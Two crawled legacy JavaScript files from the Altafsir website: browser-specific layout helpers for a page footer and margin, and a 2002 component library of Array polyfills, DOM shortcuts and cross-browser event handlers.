function SetHeights()
{	
	// SET HEIGHT OF THE LINKS MENU AND THE ENGLISH MERGIN LINE:
	//alert(scroll_height);
	if (checkBrowser() == "IE") 
	{
		// IE:		
		Dom.getElm('Arabic').style.height = scroll_height + FooterHeight;
		Dom.getElm('MarginLine').style.height = scroll_height + FooterHeight;
	}
	else
	{
		// NN:
		Dom.getElm('Arabic').style.height = scroll_height  + FooterHeight + 25;
		Dom.getElm('MarginLine').style.height = scroll_height + FooterHeight + 25;
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}

function SetFooterTop()
{
	// SET POSITION OF THE FOOTER'S TOP 
	if (checkBrowser() == "IE") 
	{
		// IE:
		Dom.getElm('FooterLayer').style.top = scroll_height - (FooterHeight);  	
	}
	else
	{
		// NN:
		Dom.getElm('FooterLayer').style.top = scroll_height - (FooterHeight) - setFooterTop;  
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}	

--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/AltafsirLibrary/core.js
body_size: 360
content:
/* Component Library
 * Core components (Arrays, DOM, Events)
 * by Dave Schontzler
 * (c) 2002, www.stilleye.com
 */

// Array Methods that may not be supported by older browsers
// return values from www.DevGuru.com reference sheets

// removes and returns last element of array
if(!Array.prototype.pop&&document.all)
{
	Array.prototype.pop = function()
	{
		var L, lastEl;
		if(this.length>0)
		{
			L = this.length-1;
			lastEl = this[L];
			this.length = L;
		}
		return lastEl;
	}
}

// adds 1 or more elements to an array (IE only)
if(!Array.prototype.push)
{
	Array.prototype.push =  function()
	{
		var i;
		for(i=0; j=arguments[i]; i++) this[this.length] = j;
		return this.length;
	}
}

// removes & returns 1st element in array
if(!Array.prototype.shift)
{
	Array.prototype.shift = function()
	{
		var L, firstEl, i;
		L = this.length;
		firstEl = this[0];
		for(i=1;i<L;i++) this[i-1] = this[i];
		delete this[L-1];
		return firstEl;
	}
}

// creates a new array from selection of another array
if(!Array.prototype.slice)
{
	Array.prototype.slice = function(begin,end)
	{
		var s, i;
		s = new Array();
		for(i=begin; i<(end?end:this.length); i++) s[s.length] = this[i];
		return s;
	}
}

// adds 1 or more elements to beginning of array
if(!Array.prototype.unshift)
{
	Array.prototype.unshift = function()
	{
		var a, L, i;
		a = arguments;
		L = this.length;
		for(i=0; i<L; i++) this[i+a.length] = this[i];
		for(i=0; a[i]; i++) this[i] = a[i];
		return this.length;
	}
}

String.prototype.isEmpty = function()
{
	var empty = false;
	if(this=="" || this.length==0) empty = true;
	return empty;
}


// DOM methods abbr and additions
Dom =
{
	is : document.getElementById && document.getElementsByTagName,
	
	getElm : function(id)
	{
		return document.getElementById(id);
	},
	
	getTags : function(tag)
	{
		return document.getElementsByTagName(tag);
	},
	
	getClass : function(cls)
	{
		var el, r, i;
		el = document.all ? document.all : document.getElementsByTagName('*');
		r = new Array();
		for(i=0; el[i]; i++) if(el[i].className == cls) r.push(el[i]);
		if(r.length==0) r = null;
		return r;
	},
	
	traceTree : function(id, reverse)
	{
		var elm, top, temp, i, tree;
		top = Dom.getTags('body').item(0);
		elm = Dom.getElm(id);
		
		tree = new Array();
		temp = elm;
		while(temp.parentNode!=top)
		{
			tree.push(temp);
			temp = temp.parentNode;
		}
		if(reverse) tree = tree.reverse();
		return tree;
	}
}


// Event methods
Event =
{
	mouse : function(e)
	{
		if(!e) e = event;
		this.x = e.clientX||0;
		this.y = e.clientY||0;
		this.layerX = (e.offsetX ? e.offsetX : e.layerX)||0;
		this.layerY = (e.offsetY ? e.offsetY : e.layerY)||0;
		return this;
	},
	
	fix : function(e)
	{
		e = e.srcElement || e.currentTarget;
		return e;
	},
	
	add : function(obj, evType, fn, useCapture)
	{
		if(typeof obj == "string") obj = Dom.getElm(obj);
		if(obj.addEventListener)
		{
			obj.addEventListener(evType, fn, useCapture);
			return true;
		}
		else if (obj.attachEvent) return obj.attachEvent("on"+evType, fn);
		else return null;
	},
	
	remove : function(obj, evType, fn, useCapture)
	{
		if(typeof obj == "string") obj = Dom.getElm(obj);
		if(obj.removeEventListener)
		{
			obj.removeEventListener(evType, fn, useCapture);
			return true;
		}
		else if (obj.detachEvent) return obj.detachEvent("on"+evType, fn);
		else return null;
	}
}
